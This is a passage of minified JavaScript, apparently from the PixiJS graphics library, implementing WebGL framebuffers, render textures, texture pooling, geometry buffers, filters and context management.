i.pixelStorei(i.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),r.width===e.width&&r.height===e.height?i.texSubImage2D(e.target,0,0,0,e.width,e.height,e.format,e.type,this.data):(r.width=e.width,r.height=e.height,i.texImage2D(e.target,0,i.DEPTH_COMPONENT16,e.width,e.height,0,e.format,e.type,this.data)),!0},e}(P),j=function(t,r){this.width=Math.ceil(t||100),this.height=Math.ceil(r||100),this.stencil=!1,this.depth=!1,this.dirtyId=0,this.dirtyFormat=0,this.dirtySize=0,this.depthTexture=null,this.colorTextures=[],this.glFramebuffers={},this.disposeRunner=new e.Runner("disposeFramebuffer",2)},H={colorTexture:{configurable:!0}};H.colorTexture.get=function(){return this.colorTextures[0]},j.prototype.addColorTexture=function(t,e){return void 0===t&&(t=0),this.colorTextures[t]=e||new D(null,{scaleMode:0,resolution:1,mipmap:!1,width:this.width,height:this.height}),this.dirtyId++,this.dirtyFormat++,this},j.prototype.addDepthTexture=function(t){return this.depthTexture=t||new D(new z(null,{width:this.width,height:this.height}),{scaleMode:0,resolution:1,width:this.width,height:this.height,mipmap:!1,format:n.FORMATS.DEPTH_COMPONENT,type:n.TYPES.UNSIGNED_SHORT}),this.dirtyId++,this.dirtyFormat++,this},j.prototype.enableDepth=function(){return this.depth=!0,this.dirtyId++,this.dirtyFormat++,this},j.prototype.enableStencil=function(){return this.stencil=!0,this.dirtyId++,this.dirtyFormat++,this},j.prototype.resize=function(t,e){if(t=Math.ceil(t),e=Math.ceil(e),t!==this.width||e!==this.height){this.width=t,this.height=e,this.dirtyId++,this.dirtySize++;for(var r=0;r<this.colorTextures.length;r++){var i=this.colorTextures[r],n=i.resolution;i.setSize(t/n,e/n)}if(this.depthTexture){var o=this.depthTexture.resolution;this.depthTexture.setSize(t/o,e/o)}}},j.prototype.dispose=function(){this.disposeRunner.run(this,!1)},Object.defineProperties(j.prototype,H);var W=function(t){function e(e){if("number"==typeof e){e={width:arguments[0],height:arguments[1],scaleMode:arguments[2],resolution:arguments[3]}}t.call(this,null,e);var r=e||{},i=r.width,n=r.height;this.mipmap=!1,this.width=Math.ceil(i)||100,this.height=Math.ceil(n)||100,this.valid=!0,this._canvasRenderTarget=null,this.clearColor=[0,0,0,0],this.framebuffer=new j(this.width*this.resolution,this.height*this.resolution).addColorTexture(0,this),this.stencilMaskStack=[],this.filterStack=[{}]}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.resize=function(t,e){t=Math.ceil(t),e=Math.ceil(e),this.framebuffer.resize(t*this.resolution,e*this.resolution)},e.prototype.dispose=function(){this.framebuffer.dispose(),t.prototype.dispose.call(this)},e.prototype.destroy=function(){t.prototype.destroy.call(this,!0),this.framebuffer=null},e}(D),Y=function(){this.x0=0,this.y0=0,this.x1=1,this.y1=0,this.x2=1,this.y2=1,this.x3=0,this.y3=1,this.uvsFloat32=new Float32Array(8)};Y.prototype.set=function(t,e,r){var i=e.width,n=e.height;if(r){var o=t.width/2/i,a=t.height/2/n,h=t.x/i+o,u=t.y/n+a;r=s.GroupD8.add(r,s.GroupD8.NW),this.x0=h+o*s.GroupD8.uX(r),this.y0=u+a*s.GroupD8.uY(r),r=s.GroupD8.add(r,2),this.x1=h+o*s.GroupD8.uX(r),this.y1=u+a*s.GroupD8.uY(r),r=s.GroupD8.add(r,2),this.x2=h+o*s.GroupD8.uX(r),this.y2=u+a*s.GroupD8.uY(r),r=s.GroupD8.add(r,2),this.x3=h+o*s.GroupD8.uX(r),this.y3=u+a*s.GroupD8.uY(r)}else this.x0=t.x/i,this.y0=t.y/n,this.x1=(t.x+t.width)/i,this.y1=t.y/n,this.x2=(t.x+t.width)/i,this.y2=(t.y+t.height)/n,this.x3=t.x/i,this.y3=(t.y+t.height)/n;this.uvsFloat32[0]=this.x0,this.uvsFloat32[1]=this.y0,this.uvsFloat32[2]=this.x1,this.uvsFloat32[3]=this.y1,this.uvsFloat32[4]=this.x2,this.uvsFloat32[5]=this.y2,this.uvsFloat32[6]=this.x3,this.uvsFloat32[7]=this.y3};var K=new Y,q=function(t){function e(r,i,n,o,a,h){if(t.call(this),this.noFrame=!1,i||(this.noFrame=!0,i=new s.Rectangle(0,0,1,1)),r instanceof e&&(r=r.baseTexture),this.baseTexture=r,this._frame=i,this.trim=o,this.valid=!1,this.requiresUpdate=!1,this._uvs=K,this.uvMatrix=null,this.orig=n||i,this._rotate=Number(a||0),!0===a)this._rotate=2;else if(this._rotate%2!=0)throw new Error("attempt to use diamond-shaped UVs. If you are sure, set rotation manually");this.defaultAnchor=h?new s.Point(h.x,h.y):new s.Point(0,0),this._updateID=0,this.textureCacheIds=[],r.valid?this.noFrame?r.valid&&this.onBaseTextureUpdated(r):this.frame=i:r.once("loaded",this.onBaseTextureUpdated,this),this.noFrame&&r.on("update",this.onBaseTextureUpdated,this)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={resolution:{configurable:!0},frame:{configurable:!0},
rotate:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};return e.prototype.update=function(){this.baseTexture.resource&&this.baseTexture.resource.update()},e.prototype.onBaseTextureUpdated=function(t){if(this.noFrame){if(!this.baseTexture.valid)return;this._frame.width=t.width,this._frame.height=t.height,this.valid=!0,this.updateUvs()}else this.frame=this._frame;this.emit("update",this)},e.prototype.destroy=function(t){if(this.baseTexture){if(t){var i=this.baseTexture,n=i.resource;n&&r.TextureCache[n.url]&&e.removeFromCache(n.url),this.baseTexture.destroy()}this.baseTexture.off("update",this.onBaseTextureUpdated,this),this.baseTexture=null}this._frame=null,this._uvs=null,this.trim=null,this.orig=null,this.valid=!1,e.removeFromCache(this),this.textureCacheIds=null},e.prototype.clone=function(){return new e(this.baseTexture,this.frame,this.orig,this.trim,this.rotate,this.defaultAnchor)},e.prototype.updateUvs=function(){this._uvs===K&&(this._uvs=new Y),this._uvs.set(this._frame,this.baseTexture,this.rotate),this._updateID++},e.from=function(t,i){void 0===i&&(i={});var n=null;"string"==typeof t?n=t:(t._pixiId||(t._pixiId="pixiid_"+r.uid()),n=t._pixiId);var o=r.TextureCache[n];return o||(i.resolution||(i.resolution=r.getResolutionOfUrl(t)),o=new e(new D(t,i)),o.baseTexture.cacheId=n,D.addToCache(o.baseTexture,n),e.addToCache(o,n)),o},e.fromBuffer=function(t,r,i,n){return new e(D.fromBuffer(t,r,i,n))},e.fromLoader=function(t,n,o){var s=new O(t);s.url=n;var a=new D(s,{scaleMode:i.settings.SCALE_MODE,resolution:r.getResolutionOfUrl(n)}),h=new e(a);return o||(o=n),D.addToCache(h.baseTexture,o),e.addToCache(h,o),o!==n&&(D.addToCache(h.baseTexture,n),e.addToCache(h,n)),h},e.addToCache=function(t,e){e&&(-1===t.textureCacheIds.indexOf(e)&&t.textureCacheIds.push(e),r.TextureCache[e]&&console.warn("Texture added to the cache with an id ["+e+"] that already had an entry"),r.TextureCache[e]=t)},e.removeFromCache=function(t){if("string"==typeof t){var e=r.TextureCache[t];if(e){var i=e.textureCacheIds.indexOf(t);return i>-1&&e.textureCacheIds.splice(i,1),delete r.TextureCache[t],e}}else if(t&&t.textureCacheIds){for(var n=0;n<t.textureCacheIds.length;++n)r.TextureCache[t.textureCacheIds[n]]===t&&delete r.TextureCache[t.textureCacheIds[n]];return t.textureCacheIds.length=0,t}return null},n.resolution.get=function(){return this.baseTexture.resolution},n.frame.get=function(){return this._frame},n.frame.set=function(t){this._frame=t,this.noFrame=!1;var e=t.x,r=t.y,i=t.width,n=t.height,o=e+i>this.baseTexture.width,s=r+n>this.baseTexture.height;if(o||s){var a=o&&s?"and":"or",h="X: "+e+" + "+i+" = "+(e+i)+" > "+this.baseTexture.width,u="Y: "+r+" + "+n+" = "+(r+n)+" > "+this.baseTexture.height;throw new Error("Texture Error: frame does not fit inside the base Texture dimensions: "+h+" "+a+" "+u)}this.valid=i&&n&&this.baseTexture.valid,this.trim||this.rotate||(this.orig=t),this.valid&&this.updateUvs()},n.rotate.get=function(){return this._rotate},n.rotate.set=function(t){this._rotate=t,this.valid&&this.updateUvs()},n.width.get=function(){return this.orig.width},n.height.get=function(){return this.orig.height},Object.defineProperties(e.prototype,n),e}(r.EventEmitter);q.EMPTY=new q(new D),u(q.EMPTY),u(q.EMPTY.baseTexture),q.WHITE=function(){var t=document.createElement("canvas");t.width=16,t.height=16;var e=t.getContext("2d");return e.fillStyle="white",e.fillRect(0,0,16,16),new q(new D(new U(t)))}(),u(q.WHITE),u(q.WHITE.baseTexture);var Z=function(t){function e(e,r){var i=null;if(!(e instanceof W)){var n=arguments[1],o=arguments[2],s=arguments[3],a=arguments[4];console.warn("Please use RenderTexture.create("+n+", "+o+") instead of the ctor directly."),i=arguments[0],r=null,e=new W({width:n,height:o,scaleMode:s,resolution:a})}t.call(this,e,r),this.legacyRenderer=i,this.valid=!0,this.filterFrame=null,this.filterPoolKey=null,this.updateUvs()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.resize=function(t,e,r){void 0===r&&(r=!0),t=Math.ceil(t),e=Math.ceil(e),this.valid=t>0&&e>0,this._frame.width=this.orig.width=t,this._frame.height=this.orig.height=e,r&&this.baseTexture.resize(t,e),this.updateUvs()},e.prototype.setResolution=function(t){var e=this,r=e.baseTexture;r.resolution!==t&&(r.setResolution(t),this.resize(r.width,r.height,!1))},e.create=function(t){return"number"==typeof t&&(t={width:t,height:arguments[1],scaleMode:arguments[2],resolution:arguments[3]}),new e(new W(t))},e}(q),Q=function(t){this.texturePool={},this.textureOptions=t||{},this.enableFullScreen=!1,this._pixelsWidth=0,this._pixelsHeight=0};Q.prototype.createTexture=function(t,e){var r=new W(Object.assign({width:t,height:e,resolution:1},this.textureOptions));return new Z(r)},Q.prototype.getOptimalTexture=function(t,e,i){void 0===i&&(i=1);var n=Q.SCREEN_KEY;t*=i,e*=i,this.enableFullScreen&&t===this._pixelsWidth&&e===this._pixelsHeight||(t=r.nextPow2(t),e=r.nextPow2(e),n=(65535&t)<<16|65535&e),this.texturePool[n]||(this.texturePool[n]=[]);var o=this.texturePool[n].pop();return o||(o=this.createTexture(t,e)),o.filterPoolKey=n,o.setResolution(i),o},Q.prototype.getFilterTexture=function(t,e){var r=this.getOptimalTexture(t.width,t.height,e||t.resolution);return r.filterFrame=t.filterFrame,r},Q.prototype.returnTexture=function(t){var e=t.filterPoolKey;t.filterFrame=null,this.texturePool[e].push(t)},Q.prototype.returnFilterTexture=function(t){this.returnTexture(t)},Q.prototype.clear=function(t){if(t=!1!==t)for(var e in this.texturePool){var r=this.texturePool[e];if(r)for(var i=0;i<r.length;i++)r[i].destroy(!0)}this.texturePool={}},Q.prototype.setScreenSize=function(t){if(t.width!==this._pixelsWidth||t.height!==this._pixelsHeight){var e=Q.SCREEN_KEY,r=this.texturePool[e];if(this.enableFullScreen=t.width>0&&t.height>0,r)for(var i=0;i<r.length;i++)r[i].destroy(!0);this.texturePool[e]=[],this._pixelsWidth=t.width,this._pixelsHeight=t.height}},Q.SCREEN_KEY="screen";var $=function(t,e,r,i,n,o,s){void 0===r&&(r=!1),void 0===i&&(i=5126),this.buffer=t,this.size=e,this.normalized=r,this.type=i,this.stride=n,this.start=o,this.instance=s};$.prototype.destroy=function(){this.buffer=null},$.from=function(t,e,r,i,n){return new $(t,e,r,i,n)};var J=0,tt=function(t,r,i){void 0===r&&(r=!0),void 0===i&&(i=!1),this.data=t||new Float32Array(1),this._glBuffers={},this._updateID=0,this.index=i,this.static=r,this.id=J++,this.disposeRunner=new e.Runner("disposeBuffer",2)};tt.prototype.update=function(t){this.data=t||this.data,this._updateID++},tt.prototype.dispose=function(){this.disposeRunner.run(this,!1)},tt.prototype.destroy=function(){this.dispose(),this.data=null},tt.from=function(t){return t instanceof Array&&(t=new Float32Array(t)),new tt(t)};var et={Float32Array:Float32Array,Uint32Array:Uint32Array,Int32Array:Int32Array,Uint8Array:Uint8Array},rt={5126:4,5123:2,5121:1},it=0,nt={Float32Array:Float32Array,Uint32Array:Uint32Array,Int32Array:Int32Array,Uint8Array:Uint8Array,Uint16Array:Uint16Array},ot=function(t,r){void 0===t&&(t=[]),void 0===r&&(r={}),this.buffers=t,this.indexBuffer=null,this.attributes=r,this.glVertexArrayObjects={},this.id=it++,this.instanced=!1,this.instanceCount=1,this.disposeRunner=new e.Runner("disposeGeometry",2),this.refCount=0};ot.prototype.addAttribute=function(t,e,r,i,n,o,s,a){if(void 0===i&&(i=!1),void 0===a&&(a=!1),!e)throw new Error("You must pass a buffer when creating an attribute");e.data||(e instanceof Array&&(e=new Float32Array(e)),e=new tt(e));var h=t.split("|");if(h.length>1){for(var u=0;u<h.length;u++)this.addAttribute(h[u],e,r,i,n);return this}var l=this.buffers.indexOf(e);return-1===l&&(this.buffers.push(e),l=this.buffers.length-1),this.attributes[t]=new $(l,r,i,n,o,s,a),this.instanced=this.instanced||a,this},ot.prototype.getAttribute=function(t){return this.attributes[t]},ot.prototype.getBuffer=function(t){return this.buffers[this.getAttribute(t).buffer]},ot.prototype.addIndex=function(t){return t.data||(t instanceof Array&&(t=new Uint16Array(t)),t=new tt(t)),t.index=!0,this.indexBuffer=t,-1===this.buffers.indexOf(t)&&this.buffers.push(t),this},ot.prototype.getIndex=function(){return this.indexBuffer},ot.prototype.interleave=function(){if(1===this.buffers.length||2===this.buffers.length&&this.indexBuffer)return this;var t,e=[],r=[],i=new tt;for(t in this.attributes){var n=this.attributes[t],o=this.buffers[n.buffer];e.push(o.data),r.push(n.size*rt[n.type]/4),n.buffer=0}for(i.data=d(e,r),t=0;t<this.buffers.length;t++)this.buffers[t]!==this.indexBuffer&&this.buffers[t].destroy();return this.buffers=[i],this.indexBuffer&&this.buffers.push(this.indexBuffer),this},ot.prototype.getSize=function(){for(var t in this.attributes){var e=this.attributes[t];return this.buffers[e.buffer].data.length/(e.stride/4||e.size)}return 0},ot.prototype.dispose=function(){this.disposeRunner.run(this,!1)},ot.prototype.destroy=function(){this.dispose(),this.buffers=null,this.indexBuffer.destroy(),this.attributes=null},ot.prototype.clone=function(){for(var t=new ot,e=0;e<this.buffers.length;e++)t.buffers[e]=new tt(this.buffers[e].data.slice());for(var r in this.attributes){var i=this.attributes[r];t.attributes[r]=new $(i.buffer,i.size,i.normalized,i.type,i.stride,i.start,i.instance)}return this.indexBuffer&&(t.indexBuffer=t.buffers[this.buffers.indexOf(this.indexBuffer)],t.indexBuffer.index=!0),t},ot.merge=function(t){for(var e,r=new ot,i=[],n=[],o=[],s=0;s<t.length;s++){e=t[s];for(var a=0;a<e.buffers.length;a++)n[a]=n[a]||0,n[a]+=e.buffers[a].data.length,o[a]=0}for(var h=0;h<e.buffers.length;h++)i[h]=new(nt[l(e.buffers[h].data)])(n[h]),r.buffers[h]=new tt(i[h]);for(var u=0;u<t.length;u++){e=t[u];for(var d=0;d<e.buffers.length;d++)i[d].set(e.buffers[d].data,o[d]),o[d]+=e.buffers[d].data.length}if(r.attributes=e.attributes,e.indexBuffer){r.indexBuffer=r.buffers[e.buffers.indexOf(e.indexBuffer)],r.indexBuffer.index=!0;for(var c=0,f=0,p=0,v=0,g=0;g<e.buffers.length;g++)if(e.buffers[g]!==e.indexBuffer){v=g;break}for(var _ in e.attributes){var m=e.attributes[_];(0|m.buffer)===v&&(f+=m.size*rt[m.type]/4)}for(var y=0;y<t.length;y++){for(var x=t[y].indexBuffer.data,E=0;E<x.length;E++)r.indexBuffer.data[E+p]+=c;c+=e.buffers[v].data.length/f,p+=x.length}}return r};var st=function(t){function e(){t.call(this),this.addAttribute("aVertexPosition",[0,0,1,0,1,1,0,1]).addIndex([0,1,3,2])}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(ot),at=function(t){function e(){t.call(this),this.vertices=new Float32Array([-1,-1,1,-1,1,1,-1,1]),this.uvs=new Float32Array([0,0,1,0,1,1,0,1]),this.vertexBuffer=new tt(this.vertices),this.uvBuffer=new tt(this.uvs),this.addAttribute("aVertexPosition",this.vertexBuffer).addAttribute("aTextureCoord",this.uvBuffer).addIndex([0,1,2,0,2,3])}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.map=function(t,e){var r=0,i=0;return this.uvs[0]=r,this.uvs[1]=i,this.uvs[2]=r+e.width/t.width,this.uvs[3]=i,this.uvs[4]=r+e.width/t.width,this.uvs[5]=i+e.height/t.height,this.uvs[6]=r,this.uvs[7]=i+e.height/t.height,r=e.x,i=e.y,this.vertices[0]=r,this.vertices[1]=i,this.vertices[2]=r+e.width,this.vertices[3]=i,this.vertices[4]=r+e.width,this.vertices[5]=i+e.height,this.vertices[6]=r,this.vertices[7]=i+e.height,this.invalidate(),this},e.prototype.invalidate=function(){return this.vertexBuffer._updateID++,this.uvBuffer._updateID++,this},e}(ot),ht=0,ut=function(t,e){this.uniforms=t,this.group=!0,this.syncUniforms={},this.dirtyId=0,this.id=ht++,this.static=!!e};ut.prototype.update=function(){this.dirtyId++},ut.prototype.add=function(t,e,r){this.uniforms[t]=new ut(e,r)},ut.from=function(t,e){return new ut(t,e)};var lt=function(){this.renderTexture=null,this.target=null,this.legacy=!1,this.resolution=1,this.sourceFrame=new s.Rectangle,this.destinationFrame=new s.Rectangle,this.filters=[]};lt.prototype.clear=function(){this.target=null,this.filters=null,this.renderTexture=null};var dt=function(t){function e(e){t.call(this,e),this.defaultFilterStack=[{}],this.texturePool=new Q,this.texturePool.setScreenSize(e.view),this.statePool=[],this.quad=new st,this.quadUv=new at,this.tempRect=new s.Rectangle,this.activeState={},this.globalUniforms=new ut({outputFrame:this.tempRect,inputSize:new Float32Array(4),inputPixel:new Float32Array(4),inputClamp:new Float32Array(4),resolution:1,filterArea:new Float32Array(4),filterClamp:new Float32Array(4)},!0),this._pixelsWidth=e.view.width,this._pixelsHeight=e.view.height}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e){for(var r=this.renderer,i=this.defaultFilterStack,n=this.statePool.pop()||new lt,o=e[0].resolution,s=e[0].padding,a=e[0].autoFit,h=e[0].legacy,u=1;u<e.length;u++){var l=e[u];o=Math.min(o,l.resolution),s=Math.max(s,l.padding),a=a||l.autoFit,h=h||l.legacy}1===i.length&&(this.defaultFilterStack[0].renderTexture=r.renderTexture.current),i.push(n),n.resolution=o,n.legacy=h,n.target=t,n.sourceFrame.copyFrom(t.filterArea||t.getBounds(!0)),n.sourceFrame.pad(s),a&&n.sourceFrame.fit(this.renderer.renderTexture.sourceFrame),n.sourceFrame.ceil(o),n.renderTexture=this.getOptimalFilterTexture(n.sourceFrame.width,n.sourceFrame.height,o),n.filters=e,n.destinationFrame.width=n.renderTexture.width,n.destinationFrame.height=n.renderTexture.height,n.renderTexture.filterFrame=n.sourceFrame,r.renderTexture.bind(n.renderTexture,n.sourceFrame),r.renderTexture.clear()},e.prototype.pop=function(){var t=this.defaultFilterStack,e=t.pop(),r=e.filters;this.activeState=e;var i=this.globalUniforms.uniforms;i.outputFrame=e.sourceFrame,i.resolution=e.resolution;var n=i.inputSize,o=i.inputPixel,s=i.inputClamp;if(n[0]=e.destinationFrame.width,n[1]=e.destinationFrame.height,n[2]=1/n[0],n[3]=1/n[1],o[0]=n[0]*e.resolution,o[1]=n[1]*e.resolution,o[2]=1/o[0],o[3]=1/o[1],s[0]=.5*o[2],s[1]=.5*o[3],s[2]=e.sourceFrame.width*n[2]-.5*o[2],s[3]=e.sourceFrame.height*n[3]-.5*o[3],e.legacy){var a=i.filterArea;a[0]=e.destinationFrame.width,a[1]=e.destinationFrame.height,a[2]=e.sourceFrame.x,a[3]=e.sourceFrame.y,i.filterClamp=i.inputClamp}this.globalUniforms.update();var h=t[t.length-1];if(1===r.length)r[0].apply(this,e.renderTexture,h.renderTexture,!1,e),this.returnFilterTexture(e.renderTexture);else{var u=e.renderTexture,l=this.getOptimalFilterTexture(u.width,u.height,e.resolution);l.filterFrame=u.filterFrame;var d=0;for(d=0;d<r.length-1;++d){r[d].apply(this,u,l,!0,e);var c=u;u=l,l=c}r[d].apply(this,u,h.renderTexture,!1,e),this.returnFilterTexture(u),this.returnFilterTexture(l)}e.clear(),this.statePool.push(e)},e.prototype.applyFilter=function(t,e,r,i){var o=this.renderer;o.renderTexture.bind(r,r?r.filterFrame:null),i&&o.renderTexture.clear(),t.uniforms.uSampler=e,t.uniforms.filterGlobals=this.globalUniforms,o.state.set(t.state),o.shader.bind(t),t.legacy?(this.quadUv.map(e._frame,e.filterFrame),o.geometry.bind(this.quadUv),o.geometry.draw(n.DRAW_MODES.TRIANGLES)):(o.geometry.bind(this.quad),o.geometry.draw(n.DRAW_MODES.TRIANGLE_STRIP))},e.prototype.calculateSpriteMatrix=function(t,e){var r=this.activeState,i=r.sourceFrame,n=r.destinationFrame,o=e._texture,a=o.orig,h=t.set(n.width,0,0,n.height,i.x,i.y),u=e.worldTransform.copyTo(s.Matrix.TEMP_MATRIX);return u.invert(),h.prepend(u),h.scale(1/a.width,1/a.height),h.translate(e.anchor.x,e.anchor.y),h},e.prototype.destroy=function(){this.texturePool.clear(!1)},e.prototype.getOptimalFilterTexture=function(t,e,r){return void 0===r&&(r=1),this.texturePool.getOptimalTexture(t,e,r)},e.prototype.getFilterTexture=function(t,e){if("number"==typeof t){var r=t;t=e,e=r}t=t||this.activeState.renderTexture;var i=this.texturePool.getOptimalTexture(t.width,t.height,e||t.resolution);return i.filterFrame=t.filterFrame,i},e.prototype.returnFilterTexture=function(t){this.texturePool.returnTexture(t)},e.prototype.emptyPool=function(){this.texturePool.clear(!0)},e.prototype.resize=function(){this.texturePool.setScreenSize(this.renderer.view)},e}(X),ct=function(t){this.renderer=t};ct.prototype.flush=function(){},ct.prototype.destroy=function(){this.renderer=null},ct.prototype.start=function(){},ct.prototype.stop=function(){this.flush()},ct.prototype.render=function(t){};var ft=function(t){function e(e){t.call(this,e),this.emptyRenderer=new ct(e),this.currentRenderer=this.emptyRenderer}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setObjectRenderer=function(t){this.currentRenderer!==t&&(this.currentRenderer.stop(),this.currentRenderer=t,this.currentRenderer.start())},e.prototype.flush=function(){this.setObjectRenderer(this.emptyRenderer)},e.prototype.reset=function(){this.setObjectRenderer(this.emptyRenderer)},e}(X);i.settings.PREFER_ENV=r.isMobile.any?n.ENV.WEBGL:n.ENV.WEBGL2;var pt,vt,gt=0,_t=function(t){function e(e){t.call(this,e),this.webGLVersion=1,this.extensions={},this.handleContextLost=this.handleContextLost.bind(this),this.handleContextRestored=this.handleContextRestored.bind(this),e.view.addEventListener("webglcontextlost",this.handleContextLost,!1),e.view.addEventListener("webglcontextrestored",this.handleContextRestored,!1)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var r={isLost:{configurable:!0}};return r.isLost.get=function(){return!this.gl||this.gl.isContextLost()},e.prototype.contextChange=function(t){this.gl=t,this.renderer.gl=t,this.renderer.CONTEXT_UID=gt++,t.isContextLost()&&t.getExtension("WEBGL_lose_context")&&t.getExtension("WEBGL_lose_context").restoreContext()},e.prototype.initFromContext=function(t){this.gl=t,this.validateContext(t),this.renderer.gl=t,this.renderer.CONTEXT_UID=gt++,this.renderer.runners.contextChange.run(t)},e.prototype.initFromOptions=function(t){var e=this.createContext(this.renderer.view,t);this.initFromContext(e)},e.prototype.createContext=function(t,e){var r;if(i.settings.PREFER_ENV>=n.ENV.WEBGL2&&(r=t.getContext("webgl2",e)),r)this.webGLVersion=2;else if(this.webGLVersion=1,!(r=t.getContext("webgl",e)||t.getContext("experimental-webgl",e)))throw new Error("This browser does not support WebGL. Try using the canvas renderer");return this.gl=r,this.getExtensions(),r},e.prototype.getExtensions=function(){var t=this,e=t.gl;1===this.webGLVersion?Object.assign(this.extensions,{drawBuffers:e.getExtension("WEBGL_draw_buffers"),depthTexture:e.getExtension("WEBKIT_WEBGL_depth_texture"),loseContext:e.getExtension("WEBGL_lose_context"),vertexArrayObject:e.getExtension("OES_vertex_array_object")||e.getExtension("MOZ_OES_vertex_array_object")||e.getExtension("WEBKIT_OES_vertex_array_object"),anisotropicFiltering:e.getExtension("EXT_texture_filter_anisotropic"),uint32ElementIndex:e.getExtension("OES_element_index_uint"),floatTexture:e.getExtension("OES_texture_float"),floatTextureLinear:e.getExtension("OES_texture_float_linear"),textureHalfFloat:e.getExtension("OES_texture_half_float"),textureHalfFloatLinear:e.getExtension("OES_texture_half_float_linear")}):2===this.webGLVersion&&Object.assign(this.extensions,{anisotropicFiltering:e.getExtension("EXT_texture_filter_anisotropic"),colorBufferFloat:e.getExtension("EXT_color_buffer_float"),floatTextureLinear:e.getExtension("OES_texture_float_linear")})},e.prototype.handleContextLost=function(t){t.preventDefault()},e.prototype.handleContextRestored=function(){this.renderer.runners.contextChange.run(this.gl)},e.prototype.destroy=function(){var t=this.renderer.view;t.removeEventListener("webglcontextlost",this.handleContextLost),t.removeEventListener("webglcontextrestored",this.handleContextRestored),this.gl.useProgram(null),this.extensions.loseContext&&this.extensions.loseContext.loseContext()},e.prototype.postrender=function(){this.gl.flush()},e.prototype.validateContext=function(t){t.getContextAttributes().stencil||console.warn("Provided WebGL context does not have a stencil buffer, masks may not render correctly")},Object.defineProperties(e.prototype,r),e}(X),mt=function(t){function e(e){t.call(this,e),this.managedFramebuffers=[],this.unknownFramebuffer=new j(10,10)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var r={size:{configurable:!0}};return e.prototype.contextChange=function(){var t=this.gl=this.renderer.gl;if(this.CONTEXT_UID=this.renderer.CONTEXT_UID,this.current=this.unknownFramebuffer,this.viewport=new s.Rectangle,this.hasMRT=!0,this.writeDepthTexture=!0,this.disposeAll(!0),1===this.renderer.context.webGLVersion){var e=this.renderer.context.extensions.drawBuffers,r=this.renderer.context.extensions.depthTexture;i.settings.PREFER_ENV===n.ENV.WEBGL_LEGACY&&(e=null,r=null),e?t.drawBuffers=function(t){return e.drawBuffersWEBGL(t)}:(this.hasMRT=!1,t.drawBuffers=function(){}),r||(this.writeDepthTexture=!1)}},e.prototype.bind=function(t,e){var r=this,i=r.gl;if(t){var n=t.glFramebuffers[this.CONTEXT_UID]||this.initFramebuffer(t);this.current!==t&&(this.current=t,i.bindFramebuffer(i.FRAMEBUFFER,n.framebuffer)),n.dirtyId!==t.dirtyId&&(n.dirtyId=t.dirtyId,n.dirtyFormat!==t.dirtyFormat?(n.dirtyFormat=t.dirtyFormat,this.updateFramebuffer(t)):n.dirtySize!==t.dirtySize&&(n.dirtySize=t.dirtySize,this.resizeFramebuffer(t)));for(var o=0;o<t.colorTextures.length;o++)t.colorTextures[o].texturePart?this.renderer.texture.unbind(t.colorTextures[o].texture):this.renderer.texture.unbind(t.colorTextures[o]);t.depthTexture&&this.renderer.texture.unbind(t.depthTexture),e?this.setViewport(e.x,e.y,e.width,e.height):this.setViewport(0,0,t.width,t.height)}else this.current&&(this.current=null,i.bindFramebuffer(i.FRAMEBUFFER,null)),e?this.setViewport(e.x,e.y,e.width,e.height):this.setViewport(0,0,this.renderer.width,this.renderer.height)},e.prototype.setViewport=function(t,e,r,i){var n=this.viewport;n.width===r&&n.height===i&&n.x===t&&n.y===e||(n.x=t,n.y=e,n.width=r,n.height=i,this.gl.viewport(t,e,r,i))},r.size.get=function(){return this.current?{x:0,y:0,width:this.current.width,height:this.current.height}:{x:0,y:0,width:this.renderer.width,height:this.renderer.height}},e.prototype.clear=function(t,e,r,i){var n=this,o=n.gl;o.clearColor(t,e,r,i),o.clear(o.COLOR_BUFFER_BIT|o.DEPTH_BUFFER_BIT)},e.prototype.initFramebuffer=function(t){var e=this,r=e.gl,i={framebuffer:r.createFramebuffer(),stencil:null,dirtyId:0,dirtyFormat:0,dirtySize:0};return t.glFramebuffers[this.CONTEXT_UID]=i,this.managedFramebuffers.push(t),t.disposeRunner.add(this),i},e.prototype.resizeFramebuffer=function(t){var e=this,r=e.gl,i=t.glFramebuffers[this.CONTEXT_UID];i.stencil&&(r.bindRenderbuffer(r.RENDERBUFFER,i.stencil),r.renderbufferStorage(r.RENDERBUFFER,r.DEPTH_STENCIL,t.width,t.height));for(var n=t.colorTextures,o=0;o<n.length;o++)this.renderer.texture.bind(n[o],0);t.depthTexture&&this.renderer.texture.bind(t.depthTexture,0)},e.prototype.updateFramebuffer=function(t){var e=this,r=e.gl,i=t.glFramebuffers[this.CONTEXT_UID],n=t.colorTextures,o=n.length;r.drawBuffers||(o=Math.min(o,1));for(var s=[],a=0;a<o;a++){var h=t.colorTextures[a];h.texturePart?(this.renderer.texture.bind(h.texture,0),r.framebufferTexture2D(r.FRAMEBUFFER,r.COLOR_ATTACHMENT0+a,r.TEXTURE_CUBE_MAP_NEGATIVE_X+h.side,h.texture._glTextures[this.CONTEXT_UID].texture,0)):(this.renderer.texture.bind(h,0),r.framebufferTexture2D(r.FRAMEBUFFER,r.COLOR_ATTACHMENT0+a,r.TEXTURE_2D,h._glTextures[this.CONTEXT_UID].texture,0)),s.push(r.COLOR_ATTACHMENT0+a)}if(s.length>1&&r.drawBuffers(s),t.depthTexture){if(this.writeDepthTexture){var 